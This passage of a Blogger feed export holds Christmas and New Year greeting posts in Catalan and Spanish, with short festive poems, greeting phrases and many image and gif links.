serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;roboto slab\u0026quot; , serif;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr0nE5rO1jzz0rJiHVhaeV6I9uNzd5F2cQV_2zMI9J0ePffY3rqmuQIKjrN9TUkXdCGXKUegnrJ2AQmra0zCecmwbIP9RpDZmVW0qlrB5v21vWU6V3YJ46S4akaYikFFPIe_JA1XMvq_C1ZXlo-Toxz25DD4Z3LFAqwFVHwziY6RJgn0JtmgKe9PK1nWM\/s720\/imageedit_51_7900910527.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"488\" data-original-width=\"720\" height=\"434\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr0nE5rO1jzz0rJiHVhaeV6I9uNzd5F2cQV_2zMI9J0ePffY3rqmuQIKjrN9TUkXdCGXKUegnrJ2AQmra0zCecmwbIP9RpDZmVW0qlrB5v21vWU6V3YJ46S4akaYikFFPIe_JA1XMvq_C1ZXlo-Toxz25DD4Z3LFAqwFVHwziY6RJgn0JtmgKe9PK1nWM\/w640-h434\/imageedit_51_7900910527.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;Feliç Any nou 2024\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;times\u0026quot; , \u0026quot;freeserif\u0026quot; , serif; text-align: justify;\"\u003E\u003Cb\u003EFeliç 2024. \u003C\/b\u003EEt desitgem que confiïs més en tu mateix, que busquis, trobis i aconsegueixis tots els teus objectius, que superis tots els teus límits,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;times\u0026quot; , \u0026quot;freeserif\u0026quot; , serif; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;times\u0026quot; , \u0026quot;freeserif\u0026quot; , serif; text-align: justify;\"\u003Eque t'envolti l'amor per tot arreu, i que t'adonis d'una punyetera vegada que ets increïble tal com ets\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;times\u0026quot; , \u0026quot;freeserif\u0026quot; , serif; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;times\u0026quot; , \u0026quot;freeserif\u0026quot; , serif; text-align: justify;\"\u003Ei\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;times\u0026quot; , \u0026quot;freeserif\u0026quot; , serif; text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;times\u0026quot; , \u0026quot;freeserif\u0026quot; , serif; text-align: justify;\"\u003Eque pots aconseguir tot allò que et proposis.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times new roman, times, freeserif, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZdJNUdxmIx5mnzWPmGscaaOR_5HNI889QcdhE0T0AaykFBeugZKLjQ3NrSe-Keh1r_smsywMjhyl15W31pvUtybEiH5h1RoasAhsbShu8PhNV75z5rmTp57sqUXxlHAsd6YrZGN5-O94HE54Vq89JoDVtXG1PYNIP8ZtvlOWSF2FgRUlF1jFoKskpFuc\/s695\/imageedit_45_8872262963.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"447\" data-original-width=\"695\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZdJNUdxmIx5mnzWPmGscaaOR_5HNI889QcdhE0T0AaykFBeugZKLjQ3NrSe-Keh1r_smsywMjhyl15W31pvUtybEiH5h1RoasAhsbShu8PhNV75z5rmTp57sqUXxlHAsd6YrZGN5-O94HE54Vq89JoDVtXG1PYNIP8ZtvlOWSF2FgRUlF1jFoKskpFuc\/w640-h412\/imageedit_45_8872262963.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003EMolt bones festes de Nadal i feliç any 2024\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhtMp6YGFv6dFgFMpdvljyoEPILbbMjx99Lj3wi_oDJ_rqj-W0A10FFcNAnSBScUN11d1p6b9Jk0vekfUShwdXD_9D0GB0SOZY0c2KHlm1siCg6Eg2NO3gmu-ZoAkN2MVT5gSzul--HA2ObstIIYhydJ0u0Fu5g_mkLqqymSx7cTPghOdkevExY8bKF=s1209\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"838\" data-original-width=\"1209\" height=\"445\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhtMp6YGFv6dFgFMpdvljyoEPILbbMjx99Lj3wi_oDJ_rqj-W0A10FFcNAnSBScUN11d1p6b9Jk0vekfUShwdXD_9D0GB0SOZY0c2KHlm1siCg6Eg2NO3gmu-ZoAkN2MVT5gSzul--HA2ObstIIYhydJ0u0Fu5g_mkLqqymSx7cTPghOdkevExY8bKF=w640-h445\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EUs desitjem un bon Nadal i feliç\u0026nbsp; Any nou\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgnXhlmrAwDWc69EVQFTm10YaAY84UWDXP8xSy3yVh99qpY2p-LJ-aq2gUcY5rGNqESvubHwTYDv6S4GOyoL5koMWWWnaelv2Nb3DHovBHMDWg25IGz7GWaWJyYIc9FkcYVUF469kUZkO0nLOtMyyRW8pEsxSTd4cTGq7gvJQNRSw59PnVB-mQIZLtu=s1209\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"838\" data-original-width=\"1209\" height=\"444\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgnXhlmrAwDWc69EVQFTm10YaAY84UWDXP8xSy3yVh99qpY2p-LJ-aq2gUcY5rGNqESvubHwTYDv6S4GOyoL5koMWWWnaelv2Nb3DHovBHMDWg25IGz7GWaWJyYIc9FkcYVUF469kUZkO0nLOtMyyRW8pEsxSTd4cTGq7gvJQNRSw59PnVB-mQIZLtu=w640-h444\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;times\u0026quot; , \u0026quot;freeserif\u0026quot; , serif; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhj5Fws1kKh1JlUWD4d-Nfe_xR7SYQ6ICdf_MOgExKPH_PmlxBM2M7c9Vj4zsNLTbfaRx9eeTd4ch3CxL44vIeK-p9N9ulbkIR4FA2Bc0WeK9crWeGFlhScBj5C_Y7gthiaOxHwPrftfE8\/s1600-h\/bonnadalf1rt1fr12.jpg\"\u003E\u003Cimg alt=\"bon nadal f 1rt 1fr 1\" border=\"0\" height=\"454\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwJIarq_fCpDygo_TqK38bNRwjtHM0ZoNtbJK6bNmEEH6Ue6gkakWbEkY24fM0oHbF4on80Id4a3m9hOM6-LINkN0FqUmzEyN5_CUFDs4qLwPm_LcL2gd3K9RwN2jLx_Un1WqAKTYJKyY\/?imgmax=800\" style=\"display: inline;\" title=\"bon nadal f 1rt 1fr 1\" width=\"451\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEl sol brilla, el cel és blau, tot és alegria perquè avui és Nadal. Doneu-me pollastre! Doneu-me torrons! Fem xerinola? Alça minyons! Joana Franquesa \u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKNPQyOUcFBxRfZA-CR3Uux1YJWKepAy3XplB6R6OP3qOnQulfTb5e1_CU7sDtCRQtpVCIEPEIj9pThIm7A7CKQfbUQ3F6fRI5UxNGzt4AOxA3pSiM_aBW-oIgq63b5yRick5NYIxrK-s\/s1600-h\/bonnadal201422.jpg\"\u003E\u003Cimg alt=\"bon nadal 2014 (2)\" border=\"0\" height=\"454\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfFfqW02H7VOzVzXaz5vLIJo4r34NrMbU8qXnC5HF513f96FEnnDriytMvO8617llX-6McbCgrK57g3aibZg8jMkIKx37MUNZ09pnyxF_THXjqluNIik7LnXi5bkfCh6f6wAdWn7_jsw8\/?imgmax=800\" style=\"display: inline;\" title=\"bon nadal 2014 (2)\" width=\"450\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAmb la lluna, un estel. I és Nadal a la Terra i al cel. Isabel Barriel Amb la lluna. Poema de Nadal \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkpS_EJPng2O4Dkrv6EBoy8gtLcV4KBWfySiowMRfCTngXk3kJdq9Gcgd2jthRRiJVR6z7D8KzU2397mEkaaPR34d2o1VF-sqXA18JaXkdNP4UT2Y3qR9GPpImz2Si2YePQuBdUF88rS8\/s1600-h\/image3.png\"\u003E\u003Cimg alt=\"image\" border=\"0\" height=\"449\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkdDWq-taxiymwa38Ql8FLbl9f9roCN0YFG-LjujcYp1eSdCoud5RYdXUeQ3O7nGyv6xgcQLz0325nS9fmjUvQJwUWuXW6L6kPoK9vzJ35imuLJNNhetNi7sNiI56ZoeEb1jB1qfBw3AI\/?imgmax=800\" style=\"display: inline;\" title=\"image\" width=\"454\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLa Pau comença tots el dies amb un somriure\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDNHxGBPB9y5zC7520bzVpzeNefDMeRUUhWXi8PdZXRIaxCFi2C4PtKbtXE1YE9PKjRzmbs5k2aaQA7Env4ISgbpqtf0LspNBBIkxTF0wGIyneQ-EJKUM8CJukMzdtllhdqduxi1-GFV0\/s1600\/nadal.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"502\" data-original-width=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDNHxGBPB9y5zC7520bzVpzeNefDMeRUUhWXi8PdZXRIaxCFi2C4PtKbtXE1YE9PKjRzmbs5k2aaQA7Env4ISgbpqtf0LspNBBIkxTF0wGIyneQ-EJKUM8CJukMzdtllhdqduxi1-GFV0\/s1600\/nadal.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\n\u003Cbr \/\u003E \u003Cbr \/\u003E\nBon Nadal! Que aquestes festes estiguin plenes de pau, amor i felicitat. Que cada moment sigui una oportunitat per compartir i estimar.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EMoltes felicitats per a tu i els teus éssers estimats en aquesta meravellosa època de l'any. Que el Nadal us porti molta alegria i que l'any vinent sigui ple d'èxits i benestar.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESalut i felicitat per a tots! \u003Cbr \/\u003ERecuerda que puedes personalizar la dedicatoria según tus sentimientos y la relación que tengas con la persona a la que se la estás dedicando. ¡Espero que encuentres la dedicatoria perfecta para ti!\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEsclat de llum\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eesclat de llum, tallet de plata, estels al cel, lluna blanca fan de la nit tresor i màgia. Sirenes d'aigua, follets i fades, balleu la dansa, que el Nadal s'atansa. (Isabel Barriel).\u003Cbr \/\u003E\n\u003C\/p\u003E\u003Ch3\u003E\n\u003C\/h3\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EFRASES PER FELICITAR EL  NADAL \u003C\/h2\u003E \u003Cbr \/\u003EGaudir de la companyia d'una família que és feliç és el millor regal de Nadal.  \u003Cbr \/\u003EBrindem perquè Baltasar aquest any es decideixi a portar-nos birra, en comptes de mirra \u003Cbr \/\u003E \u003Cbr \/\u003EHo saps: és la nit dels cunyats.\u003Cbr \/\u003E La nit de Nadal té una màgia que es basa en transformar en realitat tots els nostres somnis. \u003Cbr \/\u003EEl Nadal hauria de ser igual que el Pare Noel: màgic, alegre i generós. \u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/2530721693353934106\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2014\/12\/felicitacions-de-nadal-catalan.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/2530721693353934106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/2530721693353934106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2014\/12\/felicitacions-de-nadal-catalan.html","title":"felicitacions de nadal (catalán) 2024"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr0nE5rO1jzz0rJiHVhaeV6I9uNzd5F2cQV_2zMI9J0ePffY3rqmuQIKjrN9TUkXdCGXKUegnrJ2AQmra0zCecmwbIP9RpDZmVW0qlrB5v21vWU6V3YJ46S4akaYikFFPIe_JA1XMvq_C1ZXlo-Toxz25DD4Z3LFAqwFVHwziY6RJgn0JtmgKe9PK1nWM\/s72-w640-h434-c\/imageedit_51_7900910527.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-4843757461017912654"},"published":{"$t":"2023-12-14T14:42:00.000-08:00"},"updated":{"$t":"2023-12-14T14:42:30.743-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz navidad"}],"title":{"type":"text","$t":"Imágenes Feliz Navidad, gifs y postales"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: left;\"\u003EPostales y gifs animados con FELIZ NAVIDAD\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/h1\u003E\u003Cp\u003EEl 2020 ha sido un año dificil, para unos más que para otros. Algunos han tenido que decir adiós a sus serés más queridos, otros han visto como su negocio se iba a pique. Pero psamos página y miramos con optimisto el nuevo año que ya está aquí\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003EPara todos: alegrias, penas, logros y momentos de incertidumbre; pero estos son ya momentos para soñar, con optimismo y esperanza, en un nuevo año lleno de sorpresas positivas.\u003Cbr \/\u003E\u003Cbr \/\u003EUn año más volvemos a cerrar una página para volver a comenzar un capitulo en nuestras vidas por eso y para todos deseamos lo mejor felicitando la navidad.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Felices momentos para todos y optimismopara el futuro\".\u003C\/p\u003E\u003Cp\u003Enavidad gif animados, descarga gratis gifs bonitos de Feliz navidad\u0026nbsp;\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwGaTKfR4a6rJ0ejbe0h-9hiPaqpHilz6-EqulBBzNA8a8nAmL3HsdlzOlkQA8_ula9L_iVXxoJZU_f1AyEaW6g-xrQDoN7LyF7SXJqk6zL1mToDD3MCOHhn8RYjZDKAJ4RYUi7aoANjQ\/s1008\/feliz+navidad+todonavidad.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1008\" height=\"457\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwGaTKfR4a6rJ0ejbe0h-9hiPaqpHilz6-EqulBBzNA8a8nAmL3HsdlzOlkQA8_ula9L_iVXxoJZU_f1AyEaW6g-xrQDoN7LyF7SXJqk6zL1mToDD3MCOHhn8RYjZDKAJ4RYUi7aoANjQ\/w640-h457\/feliz+navidad+todonavidad.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EEl equipo de todonavidad les desea felices fiestas\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia1IEnYfqcBEWMTC2ovCLbdF2tJNnb1N5Bs3RmiDjKTGvgfKHhOrpRiENUd4ZwPg9KsHmnMgy72mOFyd43s6b9bdNOl2Qu5VE9QssXOgFgMxw7TU5kGmqtG_dD3vWm0OBmWi6wGr9_bkQ\/s488\/nieve+s.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"366\" data-original-width=\"488\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia1IEnYfqcBEWMTC2ovCLbdF2tJNnb1N5Bs3RmiDjKTGvgfKHhOrpRiENUd4ZwPg9KsHmnMgy72mOFyd43s6b9bdNOl2Qu5VE9QssXOgFgMxw7TU5kGmqtG_dD3vWm0OBmWi6wGr9_bkQ\/s16000\/nieve+s.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg498NAQoHk6FEA0hbYLZu1SgyV_g3M2_Xao6BvtqCFFY1wz-ZaPzkxuQ668Zvec1pxrUv-odHc1NqD_zTSXqFsSY1jaBwRz8BSD_sb5LGpUtV-5mC_fujf4m6dRTrfIA1k1kG-S11Yj9s\/s999\/NAVDAD+.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"799\" data-original-width=\"999\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg498NAQoHk6FEA0hbYLZu1SgyV_g3M2_Xao6BvtqCFFY1wz-ZaPzkxuQ668Zvec1pxrUv-odHc1NqD_zTSXqFsSY1jaBwRz8BSD_sb5LGpUtV-5mC_fujf4m6dRTrfIA1k1kG-S11Yj9s\/w640-h512\/NAVDAD+.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: small; font-weight: normal;\"\u003EQue esta Navidad reine el Amor y fraternidad en toda la faz de la tierra. Y así quede para siempre en nuestros corazones.\u003C\/span\u003E\u003C\/div\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFVL77O3Y3fkpGnRo-NnjSgFDGw_iWbv55p5vAaJn0yIhNUCdjslghzrd7hTwvcnx2nziLIB8wwV1x8ZIM1vyFROTUaEGTvafLv29yu0_Vf5MKd8qBXE5j5pzyn2iKlpINO4Kfd-HkQtE\/s1600\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%25252815%252529%25255B2%25255D.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"330\" data-original-width=\"440\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFVL77O3Y3fkpGnRo-NnjSgFDGw_iWbv55p5vAaJn0yIhNUCdjslghzrd7hTwvcnx2nziLIB8wwV1x8ZIM1vyFROTUaEGTvafLv29yu0_Vf5MKd8qBXE5j5pzyn2iKlpINO4Kfd-HkQtE\/s640\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%25252815%252529%25255B2%25255D.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_rpokRXgyK1Ae17nDcs6KDTZXmN-11hhQFd4sIJGB7b2SEWnBgsNkjJ_w2Kl0KmSQeAv3sjkcUWI3I3tarX4bganlUT76SM0pPtp4p-DZZnmeWN3JNtCtpM90hKASX84NiOE4vE8v9i0\/s1600\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%25252816%252529%25255B2%25255D.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"462\" data-original-width=\"600\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_rpokRXgyK1Ae17nDcs6KDTZXmN-11hhQFd4sIJGB7b2SEWnBgsNkjJ_w2Kl0KmSQeAv3sjkcUWI3I3tarX4bganlUT76SM0pPtp4p-DZZnmeWN3JNtCtpM90hKASX84NiOE4vE8v9i0\/s640\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%25252816%252529%25255B2%25255D.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003Eclic para ver la imagen A tamaño real de gif animado imágenes animadas de\u0026nbsp; feliz navidad\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjALtk1bhwICJUoivwstfxMrirHP5QSXqiRh80qnuSM_8sSJ5MZgmx1d9xZbnL9UXNO_YSIQxdzpN00suqUU7Rwz28YuN74YfAdNV8m0JDT-QKvDHDU0ag376brK5UbQLPvXsfOcpPHsP4\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%2525282%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (2)\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiOT7SfC2UlwtD0eyQSPui3Flxiubr5TTWA_DeX-dGDfq9qQteUe7zV0VcqTtSH4G3lcAkGQXV3DeU1twhyphenhyphenGdFjNRxYDU_yMtZCFbXVl0xo-C4zNgj_a3ln26oBCshYce9CmebJUkLxEE\/?imgmax=800\" style=\"display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (2)\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyL31-_9wPH4QN8b8wfYM_AK-8PKdHXyBNJR1upkaYoLrpPcS6pwlmiHF8A4kdzB7W14ou3ofYlNPGbIx_8WMVsSy7_TAxCyr20KlK77g97_Ua24_uNxJq5fvPixMleYQJzEog1Om4KV0\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%25252818%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (18)\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir6-2s6bOZtoBw0T74l9BtsfOlqJ9tOe7PV4jf0hfmQbPnI3_FBxEPi1v8UDssmwQFZhS73gm1iZBrdHG4PtT1ydWNO7OALW_GjDxdKI5d-f53PYVUq7pVXrvljxASg1HxWdMdC6CoB-c\/?imgmax=800\" style=\"display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (18)\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9c8XkGpjUMkGb8wwNMa0AvlspUIETzxNpIreF3XpYPbuZHzMNGbnFg3yorYihr5EBS1r3GYQoXlIp2ybk8y5vhwCUnJo932UBQD7-pBiotm56XJ8psXMW9mFC70i4JLk-cMpiVGM8Xjo\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%25252817%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (17)\" height=\"123\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcGVqZ3kbSXZO84yg1-3_s2vqyWXUHfB1oxjcZbizPl0jixJ9uTpEQWfHbHONBu9s1gwG8i287qVR4YQW2JyHhg20Hgn606EUwLop0BdAlITo99BKDWRQmusQdSxDUlmGUaKN8YO-t1Zo\/?imgmax=800\" style=\"display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (17)\" width=\"200\" \/\u003E\u003C\/a\u003E \u003Ca 